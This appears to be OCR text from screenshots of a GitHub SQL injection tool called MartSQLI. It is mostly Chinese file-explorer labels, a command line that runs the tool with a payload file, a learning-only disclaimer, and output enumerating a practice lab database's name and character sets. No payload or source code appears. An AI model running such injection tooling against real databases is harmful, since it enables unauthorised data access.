 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
database()>SECURITY
@@basedir>USR
@@character_set_client>LATIN1
@@character_set_connection>LATIN1
@@character_set_database>GBK
@@character_set_results>LATIN1
@@character_set_server>LATIN1
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
200%
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
MartSQLI
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
Github MartSQLI
在 MartSQLI 中搜索
名称 修改日期 类型 大小
package 2023/6/5 21:56 文件夹
PT 2023/6/5 22:11 文件夹
Login.txt 2023/6/5 22:14 文本文档 1 KB
MartSQLI.py 2023/6/5 22:04 Python File 3 KB
Payload.txt 2023/6/5 22:10 文本文档 1 KB
README.md 2023/6/5 22:13 Markdown 源文件 2 KB
C:\Windows\System32\cmd.exe - python3 MartSQLI.py -f ./payload.txt -e Login -p "<@MARTIN>"
python3 MartSQLI.py -f ./payload.txt -e Login -p "<@MARTIN>"
MartSQLI
Github==>https://github.com/MartinxMax
@Мартин. MartSQLI Tool V1.0.0
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is only for learning and experiment. Do not use it for illegal purposes,
or you will bear corresponding legal responsibilities
[22:13:36][WARNING] -> database()>SECURITY
[22:13:39][WARNING] -> @@basedir>USR
[22:13:42][WARNING] -> @@character_set_client>LATIN1
[22:13:45][WARNING] -> @@character_set_connection>LATIN1
[22:13:47][WARNING] -> @@character_set_database>GBK
[22:13:50][WARNING] -> @@character_set_results>LATIN1
[22:13:53][WARNING] -> @@character_set_server>LATIN1
[22:14:04][WARNING] -> @@collation_server>LATIN1_SWEDISH_CI